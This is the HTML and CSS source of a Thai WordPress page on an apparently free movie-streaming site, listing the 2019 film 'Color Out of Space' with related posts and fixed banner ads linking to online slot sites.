}

body {
    color: #ddd;
    background: #000000;
}
.adore-header {
    background-color: #000;
}
.post-item .post-item-content {
    padding: 0;
    padding-top: 0;

}
.post-item .post-item-content .entry-title {
		background-color: #222020;
    border-radius: 8px;
    padding: 5px;
}
.post-item .post-item-content .entry-title a 
{
    color: #ffffff;
		font-size: 15px;
}
.post-item .post-item-content .entry-meta li a
{
  color:#8de8ff;
}

/*hover สีชื่อหนัง */
.post-item .post-item-content .entry-title a:focus, .post-item .post-item-content .entry-title a:hover {
    color: #ffeb05;
}

.post-item:focus-within .post-item-content .entry-title a, .post-item:hover .post-item-content .entry-title a {
	color: #ffeb05;
}

/*hover สีหมวดหมู่หนัง */
.entry-cat .post-categories li a:focus, .entry-cat .post-categories li a:hover {
    color: #ffffff;
}
.site-description {
    color: #fff !important;
}
.main-navigation ul a {
    color: lightgray;
}
.navigation-search .navigation-search-wrap .navigation-search-icon, .social-icons ul.social-links a {
    color: lightgray;
}
.post-navigation .nav-previous a, .posts-navigation .nav-previous a
{
  color:#fff;
}

.navigation-search .navigation-search-wrap .navigation-search-form .search-form input.search-submit {
	background: #ffeb07;
    color: #000;
}
.site-main article .post-thumbnail img {
    width: 30%;
}
.site-main .theme-archive-layout.grid-layout.grid-column-4 article .post-thumbnail img {
  width: 100%;
}
.site-main article .post-thumbnail {
    text-align: center;
}
.site-main article .entry-footer span a {
    text-decoration: none;
    color: #fcff8d;
}
.site-main article .entry-meta span a {
    text-decoration: none;
    color: #fcff8d;
}


/* สีหมวดหมู่ */
.entry-cat .post-categories li a {
		 background-color: #ccc;
    color: #0b0b0b;
    padding: 4px 8px;
    text-align: center;
    border-radius: 5px;
}

.entry-cat .post-categories {
	margin-top: 6px;
}
.entry-cat .post-categories li a:focus, .entry-cat .post-categories li a:hover {
    color: #ef0a0a;
}


/* สีชื่อแอดมิน */
.post-item .post-item-content .entry-meta li a {
    color: #fcff8d;
}
.post-item .post-item-content .entry-meta li a:focus, .post-item .post-item-content .entry-meta li a:hover {
    color: #ffea00;
}

/* สีแท็ก */
.site-main article .entry-footer span a {
    color: #fff14f;
}

.site-main article .entry-footer span a:hover {
    color: #b7a900;
}

.site-main article .entry-meta span a {

    color: #fff14f;
}
.site-main article .entry-meta span a:hover {
    color: #a79a00;
}


h2.entry-title {
    text-align: center;
}

/* สีลูกตา */
.post-item .post-item-image .view-count span {
        color: #000000;
    		background-color: #ffea00;
}

/* scroll */
a.popular-blog-scroll-to-top {
		color: #000;
    background-color: #ffea00;
    border: 1px solid #0c0c0c;
}


/* css pagination */
nav.navigation.pagination .nav-links span.current {
    color: #000000;
    background-color: #ffea00;
    border: 2px solid #ffea00;
}
nav.navigation.pagination .nav-links span, nav.navigation.pagination .nav-links a {
			width: 60px;
			border-radius: 8px;
			font-weight: 700;
			color: #ffffff;
			border: 2px solid #ffffff;
}

nav.navigation.pagination .nav-links a:hover, nav.navigation.pagination .nav-links span:focus, nav.navigation.pagination .nav-links a:focus {
    color: #ffea00;
    border: 2px solid #ffea00;
}

.navigation-search .navigation-search-wrap .navigation-search-icon:focus, .navigation-search .navigation-search-wrap .navigation-search-icon:hover {

    color: #ffea00;
}
.post-navigation .nav-next a, .posts-navigation .nav-next a {
	color: #ffffff;
}
.post-navigation .nav-next a:focus, .post-navigation .nav-next a:hover, .posts-navigation .nav-next a:focus, .posts-navigation .nav-next a:hover {
    color: #ffea00;
}
.post-navigation .nav-previous a:hover, .posts-navigation .nav-previous a:hover {
    color: #ffea00;
}

/* หน้ารีวิว */


a._self {
    color: #ffffff;
}

a._self:hover {
    color: #9f9f9f;
}

a {
    color: rgb(255 234 0);
}
a:hover, a:focus, a:active {
    color: rgb(164 164 164);
}

a:visited {
    color: rgb(255 234 0);
}

.site-footer .bottom-footer .bottom-footer-info .site-info a:focus, .site-footer .bottom-footer .bottom-footer-info .site-info a:hover {
    opacity: 1;
    color: #c0b000;
}

@media (min-width: 992px){
	.main-navigation ul .current_page_item>a, .main-navigation ul .current-menu-item>a, .main-navigation ul .current_page_ancestor>a, .main-navigation ul .current-menu-ancestor>a {
			color: #fef01b;
	}

.main-navigation ul li a:focus, .main-navigation ul li a:hover {
    color: #fef01b;
}
	
}

@media (max-width: 768px){
.main-navigation ul a  {
   color: #000000;
}
	.site-main article .post-thumbnail img {
    width: 50%;
}
}


@media (max-width: 600px){
.main-navigation ul a  {
   color: #000000;
}
	.site-main article .post-thumbnail img {
    width: 70%;
}
}

/***banner***/
.gg
{
       width: 35%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 32.5%;
    margin-bottom: 0;
}
div#adv_jp {
    line-height: 0;
}

div#left_slotxo {
    z-index: 99999;
    position: fixed;
    top: 30%;
    left: 0;
    margin-left: 5px;
    list-style: none;
}
span.close-left {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    right: 0;
    top: 96%;
    cursor: pointer;
    width: 100%;
    opacity: .9;
    height: 21px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}

div#close_num {
    position: absolute;
    top: 20%;
    right: 26%;
    border-radius: 1px;
    z-index: 1000;
  font-size: 0;
    text-align: center;
}
img.pic{
    width: 70%;
    border: solid 1px #fff;
}
div#gmod {
    z-index: 99999;
    position: fixed;
    top: 30%;
    right: 0;
    -webkit-transform: translatex(-5%);
    list-style: none;
}
img.img_adv {
    width: 100%;
}
img.img_gmod{
  width: 100%;
}
span.close-jp {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
}
span.close-gmod {
     z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    right: 0;
    top: 96%;
    cursor: pointer;
    width: 100%;
    opacity: .9;
    height: 21px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}
span.close-ad {
           z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
}

@media only screen and (max-width: 1300px) {
div#close_num {
    position: absolute;
    top: 20%;
    right: 20%;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
  .gg {
    width: 70%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 15%;
    margin-bottom: 38px;
}
}

@media only screen and (max-width: 800px) {

  .gg {
    width: 65%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 18%;
    margin-bottom: 36px;
}
 div#gmod {
    margin-bottom: 0;
}
 a#back-to-top {
      right: 20px !important;
    bottom: 60px !important;
}

  div#close_num {
    position: absolute;
    top: 0;
    right: 8%;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
  div#skipads {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 10px;
    font-size: 16px;
    color: #000;
    background-color: #fff;
    border: solid 1px #000;
    font-weight: 700;
    border-radius: 1px;
    z-index: 10;
    text-align: center;
    cursor: pointer;
}
  div#countdown {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #080808;
    font-weight: bold;
    border-radius: 1px;
    z-index: 9;
    text-align: center;
}
  img.pic {
    width: 55%;
    border: solid 1px #fff;
}
}

@media only screen and (max-width: 600px) {
 div#skipads {
    position: absolute;
    bottom: -5px;
    right: 0px;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #000;
    font-weight: bold;
    border-radius: 1px;
    z-index: 999;
    text-align: center;
  cursor: pointer;
}
div#countdown {
    position: absolute;
    bottom: -5px;
    right: 0px;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #080808;
    font-weight: bold;
    border-radius: 1px;
    z-index: 990;
    text-align: center;
}

span.close-ad {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 12px;
    text-align: center;
}
  span.close-jp{
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 5px;
   	top: 5px;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
  }
  img.pic {
    width: 45%;
    border: solid 1px #fff;
}
  div#close_num {
    position: absolute;
    top: 0;
    right: 0;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
 div#gmod {
     top: 30%;
  }
  
  div#gmod {
 
    -webkit-transform: translatex(-5%);
}
  img.img_gmod {
    width: 100%;
}
  a#back-to-top {
      right: 20px !important;
    bottom: 200px !important;
}
}
@media only screen and (max-width: 600px) {
  .gg {
    width: 100%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 0;
		    margin-bottom: 0px;
}
}		</style>
		</head>

<body class="post-template-default single single-post postid-223 single-format-standard custom-background wp-custom-logo wp-embed-responsive no-sidebar right-sidebar elementor-default elementor-kit-30999">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

				<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper-large">
					<div class="adore-header-wrapper">
						<div class="site-branding">
															<div class="site-logo">
									<a href="https://nung-free.com/" class="custom-logo-link" rel="home"><img width="436" height="100" src="https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png" class="custom-logo" alt="logo nung-free" decoding="async" srcset="https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png 436w, https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo-300x69.png 300w" sizes="(max-width: 436px) 100vw, 436px" /></a>								</div>
													</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://nung-free.com/">หน้าแรก</a></li>
<li id="menu-item-31445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31445"><a href="https://nung-free.com/category/2022/">ดูหนัง 2022</a></li>
<li id="menu-item-31451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31451"><a href="https://nung-free.com/category/2021/">ดูหนัง 2021</a></li>
<li id="menu-item-31453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31453"><a href="https://nung-free.com/category/2020/">ดูหนัง 2020</a></li>
<li id="menu-item-31452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31452"><a href="https://nung-free.com/category/2019/">ดูหนัง 2019</a></li>
<li id="menu-item-7080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7080"><a href="https://nung-free.com/category/action-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">หนังแอคชั่น</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7081"><a href="https://nung-free.com/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%97%e0%b8%a2/">หนังไทย</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7082"><a href="https://nung-free.com/category/animation-%e0%b9%81%e0%b8%ad%e0%b8%99%e0%b8%99%e0%b8%b4%e0%b9%80%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">หนังการ์ตูน</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://nung-free.com/category/series/">ดูซีรี่ย์</a></li>
<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7084"><a href="https://nung-free.com/category/netflix/">NETFLIX</a></li>
<li id="menu-item-31005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31005"><a href="https://nung-free.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87/">รีวิวหนัง</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>
							<div class="header-end">
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://nung-free.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
								<div class="social-icons">
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper-large">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-223" class="post-223 post type-post status-publish format-standard has-post-thumbnail hentry category-15 category-horror- category-sci-fi-">
				<header class="entry-header">
				<h1 class="entry-title">Color Out of Space (2019) สีหมดอวกาศ</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://nung-free.com/color-out-of-space-2019-%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b8%ad%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a8/" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-06T14:40:07+07:00">July 6, 2020</time></a></span>			</div><!-- .entry-meta -->
				
	
		<div class="post-thumbnail">
			<img width="270" height="400" src="https://nung-free.com/wp-content/uploads/2020/07/tt5073642-scaled-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://nung-free.com/wp-content/uploads/2020/07/tt5073642-scaled-1.jpg 270w, https://nung-free.com/wp-content/uploads/2020/07/tt5073642-scaled-1-203x300.jpg 203w" sizes="(max-width: 270px) 100vw, 270px" />		</div><!-- .post-thumbnail -->

		
		<div class="entry-content">
			<!-- AI CONTENT END 3 -->
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://nung-free.com/category/2019/" rel="category tag">2019</a>, <a href="https://nung-free.com/category/horror-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%a2%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%a7%e0%b8%b1%e0%b8%8d/" rel="category tag">Horror หนังสยองขวัญ</a>, <a href="https://nung-free.com/category/sci-fi-%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c/" rel="category tag">Sci-fi วิทยาศาสตร์</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-223 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nung-free.com/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%a5%e0%b8%b2%e0%b8%87-%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%b0%e0%b8%a1%e0%b8%b4%e0%b8%a7%e0%b8%aa%e0%b8%b4%e0%b8%84%e0%b8%b1%e0%b8%a5-chaiklang-the-musical-2019/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">ชายกลาง เดอะมิวสิคัล Chaiklang the Musical (2019)</span></a></div><div class="nav-next"><a href="https://nung-free.com/justice-league-dark-apokolips-war-2020-%e0%b8%88%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b8%b4%e0%b8%8b-%e0%b8%a5%e0%b8%b5%e0%b8%81-%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b8%a1%e0%b8%99/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Justice League Dark Apokolips War (2020) จัสติซ ลีก สงครามมนต์เวทมนต์</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
</div>

		<div class="related-posts">
							<h2>Related Posts</h2>
						<div class="theme-archive-layout grid-layout grid-column-4">
									<article id="post-1889" class="post-1889 post type-post status-publish format-standard has-post-thumbnail hentry category-15 category-netflix category-romance-">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/cuddle-weather-%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%9a%e0%b9%88%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%81-2019/">
		<div class="post-thumbnail">
			<img width="182" height="268" src="https://nung-free.com/wp-content/uploads/2020/08/MV5BNWEzZDc2OWMtZWM1MS00NzM2LWFlNjYtMzcwMGI2MDNkYTk0XkEyXkFqcGdeQXVyNTI5NjIyMw@@._V1_UY268_CR20182268_AL_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/2019/" rel="category tag">2019</a></li>
	<li><a href="https://nung-free.com/category/netflix/" rel="category tag">NETFLIX</a></li>
	<li><a href="https://nung-free.com/category/romance-%e0%b9%82%e0%b8%a3%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%81/" rel="category tag">Romance โรแมนติก</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/cuddle-weather-%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%9a%e0%b9%88%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%81-2019/" rel="bookmark">Cuddle Weather อากาศบ่มรัก (2019)</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>August 7, 2020</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										0 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
																	</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-816" class="post-816 post type-post status-publish format-standard has-post-thumbnail hentry category-15 category-comedy- category-netflix">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/my-hero-academia-heroes-rising-%e0%b8%a7%e0%b8%b5%e0%b8%a3%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b8%e0%b8%a9%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b9%82%e0%b8%a5%e0%b8%81-2019/">
		<div class="post-thumbnail">
			<img width="182" height="268" src="https://nung-free.com/wp-content/uploads/2020/07/MV5BOTYyYjAxNDgtNjEwYi00ZjY0LTk2ZDAtOTBiZTVjMmZkYjk3XkEyXkFqcGdeQXVyMDM2NDM2MQ@@._V1_UY268_CR00182268_AL_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/2019/" rel="category tag">2019</a></li>
	<li><a href="https://nung-free.com/category/comedy-%e0%b8%95%e0%b8%a5%e0%b8%81/" rel="category tag">Comedy ตลก</a></li>
	<li><a href="https://nung-free.com/category/netflix/" rel="category tag">NETFLIX</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/my-hero-academia-heroes-rising-%e0%b8%a7%e0%b8%b5%e0%b8%a3%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b8%e0%b8%a9%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b9%82%e0%b8%a5%e0%b8%81-2019/" rel="bookmark">My Hero Academia Heroes Rising วีรบุรุษกู้โลก (2019)</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>July 19, 2020</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										1 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>My Hero Academia Heroes Rising วีรบุรุษกู้โลก (2019) เมื่อเหล่านักเรียนชั้นปี 1 ห้อง A ได้เดินทางไปเกาะทางตอนใต้ เพื่อเข้ารับการฝึกฝนในโปรเจคฮีโร่รุ่นใหม่ที่จะมาสานต่อหน้าที่ของออลไมท์ ในสถานที่แห่งนี้สงบสุขและไม่เคยเกิดคดีใหญ่ๆมานานแล้ว แต่ทว่าเหล่านักเรียนปี 1 ห้อง A ได้รับมอบหมายให้ไปเป็นอาสาสมัครเพื่อช่วยเหลือผู้คนบนเกาะ วันสงบสุขนั้นก็ได้จบลงพวกเหล่าวิลเลินนำโดยชายที่ชื่อ [&hellip;]</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-1219" class="post-1219 post type-post status-publish format-standard has-post-thumbnail hentry category-15 category-action- category-drama-">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/masked-rider-heisei-generations-forever-2019-%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%84%e0%b9%8c%e0%b9%84%e0%b8%a3%e0%b9%80%e0%b8%94%e0%b8%ad/">
		<div class="post-thumbnail">
			<img width="1707" height="2560" src="https://nung-free.com/wp-content/uploads/2020/07/6780b3e6e050bb8f61f609704b9d9e80-scaled-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nung-free.com/wp-content/uploads/2020/07/6780b3e6e050bb8f61f609704b9d9e80-scaled-1.jpg 1707w, https://nung-free.com/wp-content/uploads/2020/07/6780b3e6e050bb8f61f609704b9d9e80-scaled-1-200x300.jpg 200w, https://nung-free.com/wp-content/uploads/2020/07/6780b3e6e050bb8f61f609704b9d9e80-scaled-1-683x1024.jpg 683w, https://nung-free.com/wp-content/uploads/2020/07/6780b3e6e050bb8f61f609704b9d9e80-scaled-1-768x1152.jpg 768w, https://nung-free.com/wp-content/uploads/2020/07/6780b3e6e050bb8f61f609704b9d9e80-scaled-1-1024x1536.jpg 1024w, https://nung-free.com/wp-content/uploads/2020/07/6780b3e6e050bb8f61f609704b9d9e80-scaled-1-1366x2048.jpg 1366w" sizes="(max-width: 1707px) 100vw, 1707px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/2019/" rel="category tag">2019</a></li>
	<li><a href="https://nung-free.com/category/action-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" rel="category tag">Action หนังแอคชั่น</a></li>
	<li><a href="https://nung-free.com/category/drama-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%94%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b9%88%e0%b8%b2/" rel="category tag">Drama หนังดราม่า</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/masked-rider-heisei-generations-forever-2019-%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%84%e0%b9%8c%e0%b9%84%e0%b8%a3%e0%b9%80%e0%b8%94%e0%b8%ad/" rel="bookmark">Masked Rider Heisei Generations Forever (2019) รวมพลังมาสค์ไรเดอร์ ฟอร์เอเวอร์</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>July 25, 2020</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										0 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
																	</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-248" class="post-248 post type-post status-publish format-standard has-post-thumbnail hentry category-15 category-action- category-comedy- category-crime-">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/miss-and-mrs-cops-%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a2%e0%b9%8c%e0%b9%84%e0%b8%97%e0%b8%a2-2019/">
		<div class="post-thumbnail">
			<img width="696" height="994" src="https://nung-free.com/wp-content/uploads/2020/07/245225.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nung-free.com/wp-content/uploads/2020/07/245225.jpg 696w, https://nung-free.com/wp-content/uploads/2020/07/245225-210x300.jpg 210w" sizes="(max-width: 696px) 100vw, 696px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/2019/" rel="category tag">2019</a></li>
	<li><a href="https://nung-free.com/category/action-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" rel="category tag">Action หนังแอคชั่น</a></li>
	<li><a href="https://nung-free.com/category/comedy-%e0%b8%95%e0%b8%a5%e0%b8%81/" rel="category tag">Comedy ตลก</a></li>
	<li><a href="https://nung-free.com/category/crime-%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%8d%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/" rel="category tag">Crime อาชญากรรม</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/miss-and-mrs-cops-%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a2%e0%b9%8c%e0%b9%84%e0%b8%97%e0%b8%a2-2019/" rel="bookmark">Miss and Mrs. Cops พากย์ไทย (2019)</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>July 6, 2020</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										0 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
																	</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer">
	<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://nung-free.com/">ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE</a>					Theme: Attractive Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>	
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="popular-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="abs_banner_web">
<div id="close_adv" class="gg">
<div id="adv"><a href="https://www.slotxo-gold.com" target="_blank" rel="noopener">
<img class="img_adv" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1694417570/Banner/xo-%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%99%E0%B8%AD%E0%B8%99-2_ehdtn3.gif" alt="slotxo สล็อต xo" width="600" height="200" />
</a>
<span class="close-ad" onclick="advfunction()">X</span></div>
</div>
<div id="left_slotxo"><a href="https://www.pgslotspin.com/" target="_blank" rel="noopener">
<img class="img_slotxo" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1694417570/Banner/xo-2-%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B9%89%E0%B8%87_wuilpn.gif" alt="pgslot สล็อต pg" width="150" height="300" />
</a>
<span class="close-left" onclick="leftfunc()">x ปิดโฆษณา</span></div>
<div id="gmod"><a href="https://joker123-vip.com/" target="_blank" rel="noopener">
